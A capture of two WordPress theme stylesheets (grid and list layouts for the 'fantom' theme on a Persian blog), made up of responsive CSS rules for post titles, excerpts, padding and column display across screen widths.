.rd_content_grid_1c div.rd-row,.rd_mini_grid_1c div.rd-row ,.rd_main_grid_1c div.rd-line ,.rd_content_grid_2c div.rd-row:nth-of-type(4n),.rd_content_grid_3c div.rd-row:nth-of-type(6n),.rd_content_grid_4c div.rd-row:nth-of-type(8n),.rd_content_grid_5c div.rd-row:nth-of-type(10n),.rd_content_grid_6c div.rd-row:nth-of-type(12n),.rd_main_grid_2c div.rd-row:nth-of-type(4n),.rd_main_grid_5 div.rd-row:nth-of-type(6n),.rd_content_grid_7 div.rd-row:nth-of-type(6n),.rd_main_grid_3c div.rd-row:nth-of-type(6n),.rd_main_grid_4c div.rd-row:nth-of-type(8n),.rd_main_grid_6 div.rd-row:nth-of-type(8n+2),.rd_main_grid_5c div.rd-row:nth-of-type(12n),.rd_main_grid_6c div.rd-row:nth-of-type(12n),.rd_mini_grid_2c div.rd-row:nth-of-type(4n),.rd_content_grid_7 div.rd-row:nth-of-type(12n),
.rd_content_grid_8 div.rd-line-block, .rd_content_grid_8 div.rd-row:nth-of-type(8n+2),.rd_content_grid_9 div.rd-row:nth-of-type(10n+14),
.rd_content_grid_11 .rd-col-1-3 div:nth-child(2),.rd_content_grid_11  .rd-post-flex-item.rd-col-1-4 div:nth-child(2),.rd_content_grid_11 div.rd-post-flex-item  div:nth-child(8n+4) ,.rd_content_grid_10 .rd-col-2-3 div.rd-line:nth-of-type(8n) { display:inline-block; width:100%;}

.rd_content_grid_12  div.rd-line ,.rd_content_grid_13  div.rd-line  { display:inline-block; width:100%;}


 
.rd_main_grid_5 div.rd-row:nth-of-type(3),.rd_content_grid_7 div.rd-row:nth-of-type(3),.rd_main_grid_6 div.rd-row:nth-of-type(2),.rd_content_grid_8 div.rd-row:nth-of-type(2),.rd_content_grid_9 div.rd-row:nth-of-type(2){ width:0% !important; display:none !important;}
.rd_main_grid_6 div.rd-row:nth-of-type(6),.rd_content_grid_8 div.rd-row:nth-of-type(6){ width:50% ; display:inline-block ;}
.rd_main_grid_6 .rd-post-flex-item .rd-post-flex   .rd-col-1-4,
.rd_content_grid_8 .rd-post-flex.rd-col-1-2 .rd-post-item.rd-col-1-4  {width:50% ;}
.rd_content_grid_9 div.rd-row:nth-of-type(8){width:60% ; display:inline-block;}
 .rd_main_grid_6 .rd-post-flex.rd-col-1-2 .rd-col-1-2 ,.rd_content_grid_8 .rd-post-flex.rd-col-1-2 .rd-col-1-2   {width:100%;}
.rd_main_grid_6 .rd-post-flex-item .rd-post-flex,.rd_content_grid_8 .rd-post-flex-item .rd-post-flex  {width:100%;}
.rd_main_grid_5 div.rd-row:nth-of-type(4),.rd_content_grid_7 div.rd-row:nth-of-type(4){ width:33.331%; display:inline-block;}


.rd_content_grid_11 .rd-post-flex.rd-col-3-4 .rd-col-2-3{ float:left;}
.rd_content_grid_11 .rd-post-flex.rd-col-3-4  { direction:ltr;}
.rd_content_grid_11 .rd-post-item  { direction:ltr;}
/********************************************************************
2. Respansive Standard
*********************************************************************/
.rd-grid .rd-post-1-1 .rd-title a{font-size:29px}
.rd-grid .rd-post-2-3 .rd-title a{font-size:27px}
.rd-grid .rd-post-1-2 .rd-title a{font-size:25px}
.rd-grid .rd-post-1-3 .rd-title a{font-size:19px}
.rd-grid .rd-post-1-4 .rd-title a{font-size:16px}
.rd-main .rd-grid .rd-post-1-5 .rd-title a{font-size:15px}
.rd-grid .rd-post-1-5 .rd-title a{font-size:14px}
.rd-grid .rd-post-1-6 .rd-title a{font-size:13px}
.rd-grid .rd-post-1-1 .rd-details{margin-top:15px}
.rd-grid .rd-post-1-2 .rd-details{margin-top:12px}
 
.rd-post-boxid  .rd-post-module-2.rd-post-1-4 .rd-post-warp,.rd-details-boxid  .rd-post-module-2.rd-post-1-4 .rd-details,.rd-details-boxid-2  .rd-post-module-2.rd-post-1-4 .rd-details{ padding:15px;} 
.rd-post-boxid  .rd-post-module-2.rd-post-1-5 .rd-post-warp,.rd-details-boxid  .rd-post-module-2.rd-post-1-5 .rd-details,
.rd-details-boxid-2  .rd-post-module-2.rd-post-1-5 .rd-details{ padding:12px;} 
.rd-post-boxid  .rd-post-module-2.rd-post-1-6 .rd-post-warp,.rd-details-boxid  .rd-post-module-2.rd-post-1-6 .rd-details,
.rd-details-boxid-2  .rd-post-module-2.rd-post-1-6 .rd-details{ padding:10px;} 

.rd-details-boxid-2 .rd-post-module-2.rd-post-1-4 .rd-details { 
margin: -30px 15px 0;
 }
  .rd-details-boxid-2  .rd-post-module-2.rd-post-1-4  .rd-details::before{ height:30px;}
 .rd-details-boxid-2 .rd-post-module-2.rd-post-1-5 .rd-details { 
margin: -24px 15px 0;
 }
   .rd-details-boxid-2  .rd-post-module-2.rd-post-1-5  .rd-details::before{ height:24px;}

.rd-details-boxid-2 .rd-post-module-2.rd-post-1-6 .rd-details { 
margin: -20px 15px 0;
 }
  .rd-details-boxid-2  .rd-post-module-2.rd-post-1-6  .rd-details::before{ height:20px;}

.rd-grid.rd-module-item .rd-post.rd-post-1-1 .rd-meta,.rd-grid.rd-module-item .rd-post.rd-post-2-3 .rd-meta{margin-top:10px}
.rd-grid.rd-module-item .rd-post.rd-post-1-2 .rd-meta,.rd-grid.rd-module-item .rd-post.rd-post-1-3 .rd-meta{margin-top:9px}
.rd-grid .rd-post-1-1 .rd-excerpt{font-size:18px; padding-top:2px;}
.rd-grid .rd-post-2-3 .rd-excerpt{font-size:17px; padding-top:2px;}
.rd-grid .rd-post-1-2 .rd-excerpt{font-size:16px}
.rd-grid .rd-post-1-3 .rd-excerpt{font-size:14px}
.rd-grid .rd-post-1-4 .rd-excerpt{font-size:13px}
.rd-grid .rd-post-1-5 .rd-excerpt{font-size:12px}
 
/********************************************************************
3. Respansive (max-width: 1240px)
*********************************************************************/
@media (max-width: 1240px) {
.rd-content .rd-grid.rd-module-item{padding:19px 0}
.rd-grid .rd-post-1-1 .rd-details{margin-top:10px}
.rd-grid .rd-post-1-2 .rd-details{margin-top:10px}
}
/********************************************************************
4. Respansive (max-width: 1240px) and (min-width: 980px)
*********************************************************************/
@media (max-width: 1240px) and (min-width: 980px) {
.rd-grid .rd-post-1-1 .rd-title a{font-size:28px}
.rd-grid .rd-post-2-3 .rd-title a{font-size:24px!important}
.rd-grid .rd-post-1-2 .rd-title a{font-size:20px!important}
.rd-grid .rd-post-1-3 .rd-title a{font-size:17px}
.rd-grid .rd-post-1-4 .rd-title a{font-size:14px}
.rd-grid .rd-post-1-5 .rd-title a{font-size:12px; font-weight:400;}
.rd-grid .rd-post-1-6 .rd-title a,.rd-grid .rd-post-1-8 .rd-title a{font-size:11px;  font-weight:400;}

.rd-post-boxid  .rd-post-module-2.rd-post-1-3 .rd-post-warp,.rd-details-boxid  .rd-post-module-2.rd-post-1-3 .rd-details,.rd-details-boxid-2  .rd-post-module-2.rd-post-1-3 .rd-details{ padding:15px;} 
.rd-post-boxid  .rd-post-module-2.rd-post-1-4 .rd-post-warp,.rd-details-boxid  .rd-post-module-2.rd-post-1-4 .rd-details,
.rd-details-boxid-2  .rd-post-module-2.rd-post-1-4 .rd-details{ padding:12px;} 
.rd-post-boxid  .rd-post-module-2.rd-post-1-5 .rd-post-warp,.rd-details-boxid  .rd-post-module-2.rd-post-1-5 .rd-details,
.rd-details-boxid-2  .rd-post-module-2.rd-post-1-5 .rd-details{ padding:10px;} 
.rd-post-boxid  .rd-post-module-2.rd-post-1-6 .rd-post-warp,.rd-details-boxid  .rd-post-module-2.rd-post-1-6 .rd-details,.rd-details-boxid-2  .rd-post-module-2.rd-post-1-6 .rd-details{ padding:10px;} 


.rd-details-boxid-2 .rd-post-module-2.rd-post-1-3 .rd-details { 
margin: -30px 15px 0;
 }
.rd-details-boxid-2 .rd-post-module-2.rd-post-1-4 .rd-details { 
margin: -24px 15px 0;
 }
.rd-details-boxid-2 .rd-post-module-2.rd-post-1-5 .rd-details, .rd-details-boxid-2 .rd-post-module-2.rd-post-1-6 .rd-details { 
margin: -20px 15px 0;
 }
 
 .rd-details-boxid-2  .rd-post-module-2.rd-post-1-3  .rd-details::before{ height:30px;}

.rd-details-boxid-2  .rd-post-module-2.rd-post-1-4  .rd-details::before{ height:24px;}

.rd-details-boxid-2  .rd-post-module-2.rd-post-1-5  .rd-details::before,.rd-details-boxid-2  .rd-post-module-2.rd-post-1-6  .rd-details::before{ height:20px;}
 

.rd-grid .rd-post-1-6 .rd-meta,.rd-grid .rd-post-1-8 .rd-meta,.rd-grid .rd-post-1-6 .rd-category,.rd-grid .rd-post-1-8 .rd-category{display:none}
.rd-grid .rd-post-1-1 .rd-excerpt{font-size:15px}
.rd-grid .rd-post-2-3 .rd-excerpt{font-size:14px!important}
.rd-grid .rd-post-1-2 .rd-excerpt{font-size:14px!important}
.rd-grid .rd-post-1-3 .rd-excerpt{font-size:13px!important}
.rd-grid .rd-post-1-4 .rd-excerpt{font-size:12px!important}
.rd-grid .rd-post-1-5 .rd-excerpt,.rd-grid .rd-post-1-6 .rd-excerpt{display:none}

}
/********************************************************************
5. Respansive (max-width: 979px)
*********************************************************************/
@media (max-width: 979px) {
body .rd-row-item .rd-space.rd-module-item{padding:10px 0!important}
.rd-grid.rd-module-item{padding:10px 0!important}
body .rd-column .rd-grid.rd-module-item.rd-boxid .rd-post-list{padding:0px;}
.rd-grid.rd-boxid.rd-carousel .lSSlideOuter { padding:0px;}
 
}
/********************************************************************
6. Respansive (max-width: 979px) and (min-width: 768px)
*********************************************************************/
@media (max-width: 979px) and (min-width: 768px) {
.rd-grid div.rd-row{width:0!important; display:none !important;}
.rd-grid .rd-979-1c .rd-title a{font-size:22px!important}
.rd-grid .rd-979-2c .rd-title a{font-size:18px!important}
.rd-grid .rd-979-3c .rd-title a{font-size:14px!important}


.rd-grid .rd-979-4c .rd-title a{font-size:13px!important}
.rd-grid .rd-979-1c .rd-excerpt{font-size:16px!important}
.rd-grid .rd-979-2c .rd-excerpt{font-size:13px!important}
.rd-grid.rd-boxid.rd-carousel .lSSlideOuter { padding:5px;}

.rd-post-boxid  .rd-post-module-2.rd-979-2c .rd-post-warp,.rd-details-boxid  .rd-post-module-2.rd-979-2c .rd-details,.rd-details-boxid-2  .rd-post-module-2.rd-979-2c .rd-details{ padding:17px;} 
.rd-post-boxid  .rd-post-module-2.rd-979-3c .rd-post-warp,.rd-details-boxid  .rd-post-module-2.rd-979-3c  .rd-details,
.rd-details-boxid-2  .rd-post-module-2.rd-979-3c  .rd-details{ padding:15px;} 
  .rd-details-boxid-2 .rd-post-module-2.rd-979-3c .rd-details { 
margin: -30px 15px 0;
 }
    .rd-details-boxid-2  .rd-post-module-2.rd-979-3c .rd-details::before { height:30px;}


 .rd-grid .rd-979-3c .rd-excerpt,.rd-grid .rd-979-4c .rd-excerpt,.rd-grid .rd-979-4c .rd-meta{display:none}
.rd-grid div.rd-row.rd-col-979-2c:nth-of-type(4n),.rd-grid div.rd-row.rd-col-979-3c:nth-of-type(6n){width:100%!important; display:inline-block !important;}
.rd-grid div.rd-col-979-2c:nth-of-type(4n-1){float:left;}
.rd_content_grid_4c .rd-post-flex, .rd_content_grid_5c .rd-post-flex, .rd_content_grid_6c .rd-post-flex ,.rd_main_grid_3c .rd-post-flex,.rd_mini_grid_2c .rd-post-flex,.rd_main_grid_5 .rd-post-flex-item{ display:inline !important; float:none;}
.rd_main_grid_4c .rd-post-flex,.rd_main_grid_5 .rd-post-flex{ display:inline-block !important; float:right;}
}
/********************************************************************
7. Respansive  (max-width: 767px) and (min-width: 500px)
*********************************************************************/
@media (max-width: 767px) and (min-width: 500px) {
.rd-grid div.rd-row{width:0!important; display:none !important;}
.rd-grid div.rd-row.rd-col-767-1c  ,.rd-grid div.rd-row.rd-col-767-2c:nth-of-type(4n),.rd-grid div.rd-row.rd-col-767-3c:nth-of-type(6n){width:100%!important; display:inline-block !important;}
.rd-grid .rd-post.rd-767-1c .rd-title a{font-size:18px!important}
.rd-grid .rd-post.rd-767-2c .rd-title a{font-size:15px!important}
.rd-grid .rd-post.rd-767-3c .rd-title a{font-size:12px!important}
.rd-grid .rd-excerpt,.rd-grid .rd-post.rd-767-3c .rd-meta,.rd-grid .rd-767-3c.rd-post .rd-category{display:none!important}

.rd-grid div.rd-col-979-2c:nth-of-type(4n-1){float:left;}
 .rd-post-boxid  .rd-post-module-2.rd-767-2c .rd-post-warp, .rd-details-boxid  .rd-post-module-2.rd-767-2c .rd-details, .rd-details-boxid-2  .rd-post-module-2.rd-767-2c .rd-details{ padding:15px;} 
   .rd-details-boxid-2 .rd-post-module-2.rd-767-2c .rd-details { 
margin: -30px 15px 0;
 }
     .rd-details-boxid-2  .rd-post-module-2.rd-767-3c .rd-details::before { height:30px;}

.rd_content_grid_3c .rd-post-flex ,.rd_content_grid_4c .rd-post-flex,.rd_content_grid_5c .rd-post-flex,.rd_content_grid_6c .rd-post-flex ,.rd_main_grid_3c .rd-post-flex,.rd_main_grid_4c .rd-post-flex ,.rd_main_grid_5 .rd-post-flex-item{ display:inline !important; float:none;}
.rd_main_grid_4c .rd-post-flex,.rd_main_grid_5 .rd-post-flex{ display:inline-block !important; float:right;}
.rd-grid.rd-boxid.rd-carousel .lSSlideOuter { padding:5px;}

}
/********************************************************************
8. Respansive (max-width: 499px)
*********************************************************************/
@media (max-width: 499px) {
.rd-grid .rd-post.rd-499-1c .rd-title a{font-size:15px!important}
.rd-grid .rd-post.rd-499-2c .rd-title a{font-size:13px!important; font-weight:400}
.rd-grid .rd-post.rd-499-1c .rd-excerpt{font-size:12px!important;}
.rd-grid div.rd-row{width:0!important; display:none !important;}
.rd-grid .rd-row.rd-col-499-1c{width:100%!important; display:inline-block !important;}
.rd-custom-boxid.rd-grid .rd-row.rd-col-499-1c{  display:none !important;}

 
 .rd-grid.rd-module-item.rd-post-boxid  .rd-post-module-2.rd-499-1c .rd-post-warp, .rd-grid.rd-module-item.rd-details-boxid  .rd-post-module-2.rd-499-1c .rd-details, .rd-grid.rd-module-item.rd-details-boxid-2  .rd-post-module-2.rd-499-1c .rd-details{ padding:10px;} 
    .rd-grid.rd-module-item.rd-details-boxid-2 .rd-post-module-2.rd-499-1c .rd-details { 
margin: -30px 15px 0;
 }
   .rd-grid.rd-module-item.rd-details-boxid-2 .rd-post-module-2.rd-499-2c .rd-details { 
margin: -20px 15px 0;
 }
     .rd-details-boxid-2  .rd-post-module-2.rd-499-1c .rd-details::before { height:30px;}
    .rd-details-boxid-2  .rd-post-module-2.rd-499-2c .rd-details::before { height:20px;}

 .rd-post-boxid  .rd-post-module-2.rd-499-2c .rd-post-warp, .rd-details-boxid  .rd-post-module-2.rd-499-2c .rd-details,.rd-details-boxid-2  .rd-post-module-2.rd-499-2c .rd-details{ padding:10px;} 

.rd-grid div.rd-row.rd-col-499-2c:nth-of-type(4n){width:100%!important; display:inline-block;}
.rd-grid div.rd-post.rd-499-2c .rd-category,.rd-grid div.rd-post .rd-excerpt,.rd-grid .rd-post.rd-499-2c .rd-meta{display:none}
.rd-grid  .rd-post-flex { display:inline !important; float:none;}
.rd-grid div.rd-col-499-2c:nth-of-type(4n-1){float:left;}
.rd-grid.rd-boxid.rd-carousel .lSSlideOuter { padding:0px;}
.rd-boxid .rd-post-list-boxid{ padding:0px}

}

--- FILE ---
content_type: text/css
request_url: https://blog.amoozaa.ir/wp-content/themes/fantom/css/list.css?ver=5.2.21
body_size: 2792
content:
/*//////////////////////////////////////////////////////////////////
List
/////////////////////////////////////////////////////////////////////
1. List Posts 
2. Respansive Standard
3. Respansive (max-width: 1240px) and (min-width: 980px)
4. Respansive (max-width: 979px) and (min-width: 768px)
5. Respansive (max-width: 767px)
6. Respansive (max-width: 767px) and (min-width: 500px)
7. Respansive (max-width: 499px)
*/
/********************************************************************
List Posts
*********************************************************************/
.rd-post-module-1{float:right;padding:10px;display:inline-flex;display:-webkit-inline-flex;display:-ms-inline-flexbox}
.rd-post-module-1 .rd-thumb{overflow:hidden;float:right;position:relative}
.rd-post-module-2 .rd-thumb{ overflow:hidden;}
.rd-post-module-2 .rd-post-thumbnail:hover,.rd-post-module-1 .rd-post-thumbnail:hover,.rd-post-module-3 .rd-post-thumbnail:hover{
 -ms-transform: scale(1.1,1.1);
    -webkit-transform:  scale(1.1,1.1);
    transform: scale(1.1,1.1);
	  -webkit-transition: all   500ms ease 0s;
   -moz-transition:all    500ms ease 0s;
  -ms-transition:  all 500ms ease 0s;
  -o-transition:all    500ms ease 0s;
  transition:  all  500ms ease 0s;
}
.rd-post-module-1 .rd-post-thumbnail,.rd-post-module-2 .rd-post-thumbnail{	  -webkit-transition: all   500ms ease 0s;

   -moz-transition:all    500ms ease 0s;

  -ms-transition:  all 500ms ease 0s;

  -o-transition:all    500ms ease 0s;

  transition:  all  500ms ease 0s;padding-bottom:100%;position:relative;height:auto;width:100%;overflow:hidden;display:block}
.rd-post-module-1 .rd-details{margin-top:0;padding-right:20px}
.rd-post-module-1 .rd-thumb:hover .rd-post-thumbnail::before,.rd-post-module-2 .rd-thumb:hover .rd-post-thumbnail::before,.rd-post-module-3 .rd-thumb:hover .rd-post-thumbnail::before{ 
  -webkit-transition: all 500ms ease 0s;
    -moz-transition:all 500ms ease 0s;
   -ms-transition: all 500ms ease 0s;
   -o-transition:all 500ms ease 0s;
   transition:  all  500ms ease 0s;
}
.rd-post-module-1 .rd-thumb:hover .rd-post-thumbnail::before,.rd-post-module-2 .rd-thumb:hover .rd-post-thumbnail::before{ 
  
background:rgba(0,0,0,0.3)!important}
.rd-post-module-1:not(.has-post-thumbnail) .rd-details{width:100%!important;padding:0!important}



.rd-post-module-1 .rd-circular{margin:15px}

.rd-post-module-1 .rd-post-warp,.rd-post-module-4 .rd-post-warp{ z-index:1;float:right;width:100%}
.rd-post-module-1 .rd-category{position: absolute;bottom: 0;top: 0px;padding:0px;right: 0;}
.rd-list.rd-slider .rd-post-list{display: inline-flex;display: -webkit-inline-flex;display: -ms-inline-flexbox;}
.rd-img-large.rd-post-module-1 .rd-thumb{width:50%}
.rd-img-medium.rd-post-module-1 .rd-thumb{width:35%}
.rd-img-small.rd-post-module-1 .rd-thumb{width:20%}
.rd-img-large.rd-post-module-1 .rd-details{width:50%}
.rd-img-medium.rd-post-module-1 .rd-details{width:65%}
.rd-img-small.rd-post-module-1 .rd-details{width:80%}
.rd-space  .rd-post.rd-post-module-4{padding:  10px!important}
.rd-text-center.rd-space  .rd-post.rd-post-module-4{padding:7px 10px!important}
.rd-post-module-4 .rd-details{width:100%}
 .rd-post-module-4 .rd-post-warp{ float:right;}
.rd-post-boxid  .rd-post-module-1 .rd-post-warp,.rd-post-boxid  .rd-post-module-4 .rd-post-warp,.rd-details-boxid  .rd-post-module-4 .rd-post-warp { height:100%;padding:20px;  border-width:1px; border-style:solid;  }
   .rd-layout_6 .rd-post-boxid  .rd-post-module-1 .rd-post-warp,.rd-layout_6  .rd-post-boxid  .rd-post-module-4 .rd-post-warp,.rd-layout_6  .rd-details-boxid  .rd-post-module-4 .rd-post-warp {
	   	 border-width:3px;
   }
.rd-post-boxid  .rd-post-module-1,.rd-post-boxid  .rd-post-module-1 .rd-post-warp,.rd-post-boxid  .rd-post-module-4 .rd-post-warp,.rd-post-boxid  .rd-post-module-4 .rd-post-warp,.rd-post-boxid .rd-post-module-4,.rd-details-boxid  .rd-post-module-4 .rd-post-warp,.rd-details-boxid .rd-post-module-4{ height:100%;  }
.rd-post-boxid .rd-row,.rd-post-boxid .rd-line,.rd-details-boxid .rd-row,.rd-details-boxid .rd-line{ display:none !important; }
.rd-details-boxid .rd-post-module-1   { height:100%;}
.rd-details-boxid  .rd-post-module-1  .rd-details{ background:none !important;   padding:20px; margin-top:0px;}
.rd-details-boxid  .rd-post-flex{ display: inline-flex;display: -webkit-inline-flex;display: -ms-inline-flexbox;}
.rd-details-boxid .rd-post-module-1  .rd-post-warp{ position:relative; height:100%; background:none !important; }
.rd-details-boxid .rd-post-module-1 .rd-post-warp::before{box-sizing: border-box; content:""; position:absolute; left:0; height:100%; z-index:-1;  border-width:1px; border-style:solid; }

 .rd-layout_6 .rd-details-boxid .rd-post-module-1 .rd-post-warp::before{
	   	 border-width:3px;
   }
 .rd-details-boxid  .rd-post-module-1.rd-img-large .rd-post-warp::before{ width:50%;}
  .rd-details-boxid  .rd-post-module-1.rd-img-medium .rd-post-warp::before{ width:65%;}
  .rd-details-boxid  .rd-post-module-1.rd-img-small .rd-post-warp::before{ width:80%;}

.rd-post-module-4 .rd-excerpt,.rd-post-module-4 .rd-meta{ margin-top:0px !important; margin-top:8px !important;}
.rd-post-module-4 .rd-title a::before{ content: "\f345";font-style: normal;vertical-align:middle;font-family:dashicons;margin-left: 3px;float: right;}
.rd-text-center .rd-post-module-4 .rd-title a::before{content:inherit !important;display:none !important;}
 
.rd_content_list_1c div.rd-line,.rd_main_list_8 div.rd-line ,.rd_main_list_1c div.rd-line ,.rd_content_list_2c div.rd-row:nth-of-type(4n),.rd_content_list_4 div.rd-row,.rd_content_list_3c div.rd-row:nth-of-type(6n),.rd_content_text_2c div.rd-row:nth-of-type(4n),.rd_content_text_3c div.rd-row:nth-of-type(6n),.rd_main_list_6 div.rd-row,.rd_main_list_7 div.rd-row,.rd_main_text_1c div.rd-row ,.rd_main_text_4 div.rd-row,.rd_main_text_6  div.rd-row,.rd_main_text_5  div.rd-row,.rd_mini_list_1c div.rd-row,.rd_content_list_5 div.rd-row ,.rd_content_list_4 div.rd-row ,.rd_mini_list_2  div.rd-row,.rd_mini_list_3  div.rd-row{width:100%; display:inline-block;}
.rd_main_list_2c div.rd-row:nth-of-type(4n),.rd_main_list_3 div.rd-row:nth-child(4n+2), .rd_main_list_3 div.rd-row:nth-of-type(1),.rd_main_text_3 div.rd-row:nth-of-type(1),.rd_main_text_3 div.rd-row:nth-child(4n+2),.rd_main_list_5 div.rd-row:nth-of-type(4n),.rd_mini_grid_2c div.rd-row:nth-of-type(4n),.rd_main_text_2c div.rd-row:nth-of-type(4n),.rd_mini_text_1c div.rd-line ,.rd_mini_text_2 div.rd-line,.rd_mini_text_3 div.rd-line,.rd_main_list_4 div.rd-row
{ display:inline-block; }
 
.rd-line.rd-line-block{ display:inline-block;}
 .rd-featured-list.rd-boxid .rd-post-module-3{ padding:0px !important;}
 
 .rd-row-grid{display:none !important;}
.rd_main_list_8 .rd-post-flex,.rd_content_list_4 .rd-post-flex,.rd_content_list_5 .rd-post-flex{   display: inline-flex;display: -webkit-inline-flex;display: -ms-inline-flexbox;} 
.rd_main_list_8 .rd-featured .rd-post-module-3 ,.rd_content_list_4 .rd-featured .rd-post-module-3 ,.rd_content_list_5 .rd-featured .rd-post-module-3  { position:relative;   height:100%;} 
 .rd_main_list_8 .rd-featured .rd-post-module-3 .rd-post-container, .rd_content_list_4 .rd-featured .rd-post-module-3 .rd-post-container,.rd_content_list_5 .rd-featured .rd-post-module-3 .rd-post-container { position:relative;   height:100%;} 
.rd-post-flex-not{ float:right;}
/********************************************************************
2. Respansive Standard
*********************************************************************/
.rd-list .rd-post-large.rd-post-1-1 .rd-title a{font-size:26px}
.rd-list .rd-post-medium.rd-post-1-1 .rd-title a{font-size:24px}
.rd-list .rd-post-2-3.rd-post-large.rd-post-135 .rd-title a{font-size:28px;margin-top:1px;}
.rd-list .rd-post-2-3.rd-post-large.rd-post-100 .rd-title a{font-size:25px}
.rd-list .rd-post-2-3.rd-post-large.rd-post-75 .rd-title a{font-size:22px}
.rd-list .rd-post-2-3.rd-post-large.rd-post-60 .rd-title a{font-size:20px}
.rd-list .rd-post-2-3.rd-post-medium.rd-post-135 .rd-title a{font-size:27px;margin-top:1px;}
.rd-list .rd-post-2-3.rd-post-medium.rd-post-100 .rd-title a{font-size:24px}
.rd-list .rd-post-2-3.rd-post-medium.rd-post-75 .rd-title a{font-size:22px}
.rd-list .rd-post-2-3.rd-post-medium.rd-post-60 .rd-title a{font-size:21px}
.rd-list .rd-post-2-3.rd-post-small.rd-post-135 .rd-title a{font-size:21px}
.rd-list .rd-post-2-3.rd-post-small.rd-post-100 .rd-title a{font-size:18px}
.rd-list .rd-post-2-3.rd-post-small.rd-post-75 .rd-title a{font-size:17px}
.rd-list .rd-post-2-3.rd-post-small.rd-post-60 .rd-title a{font-size:16px}
.rd-list .rd-post-1-2.rd-post-large.rd-post-135 .rd-title a{font-size:20px}
.rd-list .rd-post-1-2.rd-post-large.rd-post-100 .rd-title a{font-size:19px}
.rd-list .rd-post-1-2.rd-post-large.rd-post-75 .rd-title a{font-size:17px}
.rd-list .rd-post-1-2.rd-post-large.rd-post-60 .rd-title a{font-size:16px}
.rd-list .rd-post-1-2.rd-post-medium.rd-post-135 .rd-title a{font-size:21px}
.rd-list .rd-post-1-2.rd-post-medium.rd-post-100 .rd-title a{font-size:18px}
.rd-list .rd-post-1-2.rd-post-medium.rd-post-75 .rd-title a{font-size:16px}
.rd-list .rd-post-1-2.rd-post-medium.rd-post-60 .rd-title a{font-size:16px}
.rd-list .rd-post-1-2.rd-post-small.rd-post-135 .rd-title a{font-size:17px}
.rd-list .rd-post-1-2.rd-post-small.rd-post-100 .rd-title a{font-size:16px}
.rd-list .rd-post-1-2.rd-post-small.rd-post-75 .rd-title a{font-size:15px}
.rd-list .rd-post-1-2.rd-post-small.rd-post-60 .rd-title a{font-size:15px}
.rd-list .rd-post-1-3.rd-post-135 .rd-title a,.rd-list .rd-post-1-3.rd-post-75 .rd-title a{font-size:15px}
.rd-list .rd-post-1-3.rd-post-100 .rd-title a,.rd-list .rd-post-1-3.rd-post-60 .rd-title a{font-size:14px}

 
.rd-list .rd-post-large.rd-post-1-1 .rd-excerpt{font-size:19px; padding-top:2px;}
.rd-list .rd-post-medium.rd-post-1-1 .rd-excerpt{font-size:17px; padding-top:2px;}
.rd-list .rd-post-2-3.rd-post-large.rd-post-135 .rd-excerpt{font-size:20px; padding-top:3px;}
.rd-list .rd-post-2-3.rd-post-large.rd-post-100 .rd-excerpt{font-size:19px; padding-top:2px;}
.rd-list .rd-post-2-3.rd-post-large.rd-post-75 .rd-excerpt{font-size:15px}
.rd-list .rd-post-2-3.rd-post-large.rd-post-60 .rd-excerpt{font-size:14px}
.rd-list .rd-post-2-3.rd-post-medium.rd-post-135 .rd-excerpt{font-size:21px; padding-top:3px;}
.rd-list .rd-post-2-3.rd-post-medium.rd-post-100 .rd-excerpt{font-size:19px; padding-top:2px;}
.rd-list .rd-post-2-3.rd-post-medium.rd-post-75 .rd-excerpt{font-size:15px}
.rd-list .rd-post-2-3.rd-post-medium.rd-post-60 .rd-excerpt{font-size:14px}
.rd-list .rd-post-2-3.rd-post-small.rd-post-135 .rd-excerpt{font-size:17px; padding-top:2px;}
.rd-list .rd-post-2-3.rd-post-small.rd-post-100 .rd-excerpt{font-size:15px}
.rd-list .rd-post-2-3.rd-post-small.rd-post-75 .rd-excerpt{font-size:14px}
.rd-list .rd-post-2-3.rd-post-small.rd-post-60 .rd-excerpt{font-size:13px}
.rd-list .rd-post-1-2.rd-post-large.rd-post-135 .rd-excerpt{font-size:17px; padding-top:2px;}
.rd-list .rd-post-1-2.rd-post-large.rd-post-100 .rd-excerpt{font-size:16px}
.rd-list .rd-post-1-2.rd-post-large.rd-post-75 .rd-excerpt{font-size:14px}
.rd-list .rd-post-1-2.rd-post-large.rd-post-60 .rd-excerpt{font-size:13px}
.rd-list .rd-post-1-2.rd-post-medium.rd-post-135 .rd-excerpt{font-size:17px; padding-top:2px;}
.rd-list .rd-post-1-2.rd-post-medium.rd-post-100 .rd-excerpt{font-size:15px}
.rd-list .rd-post-1-2.rd-post-medium.rd-post-75 .rd-excerpt{font-size:13px}
.rd-list .rd-post-1-2.rd-post-medium.rd-post-60 .rd-excerpt{font-size:13px}
.rd-list .rd-post-1-2.rd-post-small.rd-post-135 .rd-excerpt{font-size:14px}
.rd-list .rd-post-1-2.rd-post-small.rd-post-100 .rd-excerpt{font-size:13px}
.rd-list .rd-post-1-2.rd-post-small.rd-post-75 .rd-excerpt{font-size:12px}
.rd-list .rd-post-1-2.rd-post-small.rd-post-60 .rd-excerpt{font-size:12px}
.rd-list .rd-post-1-3.rd-post-large.rd-post-135 .rd-excerpt{font-size:13px}
.rd-list .rd-post-1-3.rd-post-large.rd-post-100 .rd-excerpt{font-size:12px}
.rd-list .rd-post-1-3.rd-post-large.rd-post-75 .rd-excerpt{font-size:12px}
.rd-list .rd-post-1-3.rd-post-large.rd-post-60 .rd-excerpt{font-size:12px}
.rd-list .rd-post-1-3.rd-post-medium.rd-post-135 .rd-excerpt{font-size:13px}
.rd-list .rd-post-1-3.rd-post-medium.rd-post-100 .rd-excerpt{font-size:12px}
.rd-list .rd-post-1-3.rd-post-medium.rd-post-75 .rd-excerpt{font-size:12px}
.rd-list .rd-post-1-3.rd-post-medium.rd-post-60 .rd-excerpt{font-size:12px}
.rd-list .rd-post-medium.rd-post-1-3 .rd-circular,.rd-list .rd-post-mini .rd-circular{display:none}
.rd-list .rd-post-1-2 .rd-details,.rd-list .rd-post-1-3 .rd-details{padding-right:15px}
.rd-text .rd-post-2-3 .rd-title a{font-size:18px}
.rd-text .rd-post-1-2 .rd-title a{font-size:18px}
.rd-text .rd-post-1-3 .rd-title a{font-size:17px}
.rd-text .rd-excerpt{font-size:13px;}
.rd-list .rd-post-1-3.rd-img-small .rd-excerpt{ display:none;} 
.rd-post-boxid  .rd-post-module-1.rd-post-1-2 .rd-post-warp,.rd-details-boxid  .rd-post-module-1.rd-post-1-2 .rd-details,.rd-post-boxid  .rd-post-module-4.rd-post-1-2 .rd-post-warp, .rd-details-boxid  .rd-post-module-4.rd-post-1-2 .rd-post-warp{ padding:18px;} 
